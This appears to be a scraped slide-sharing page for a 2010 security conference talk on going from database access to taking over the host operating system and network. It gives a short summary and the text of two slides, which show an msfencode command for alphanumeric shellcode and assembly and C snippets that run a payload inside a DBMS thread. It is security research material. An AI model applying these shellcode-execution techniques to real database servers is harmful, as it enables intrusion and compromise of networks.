


The document discusses techniques for exploiting database management systems (DBMS) to gain control over underlying operating systems, highlighting methods such as SQL injection and command execution. It outlines the functions and features of various DBMS, including Microsoft SQL Server, Oracle, MySQL, and PostgreSQL, while also identifying advanced methods for privilege escalation. The author emphasizes the potential for compromising security and pivoting within a network through the manipulation of database systems.




![sys_bineval() and alphanum payloads

Solution:
Use the BufferRegister option when encoding the
shellcode
./msfencode BufferRegister=EAX –e x86/alpha_mixed …
Put the payload address in EAX register before
executing it
__asm
{
MOV EAX, [lpPayload]
CALL EAX
}
AthCon 2010, Athens (Greece) June 3, 2010 13](https://image.slidesharecdn.com/athcon-2010-bernardodamele-gotdbownnet-100628062145-phpapp02/85/Got-database-access-Own-the-network-13-320.jpg)
![sys_bineval() avoids DBMS crashes
Spawn a new thread
WaitForSingleObject(CreateThread(NULL, 0,
ExecPayload, CodePointer,
0, &pID),
INFINITE);
Wrap the payload in a SEH frame
__try {
__asm {
MOV EAX, [lpPayload]
CALL EAX
}
}
AthCon 2010, Athens (Greece) June 3, 2010 14](https://image.slidesharecdn.com/athcon-2010-bernardodamele-gotdbownnet-100628062145-phpapp02/85/Got-database-access-Own-the-network-14-320.jpg)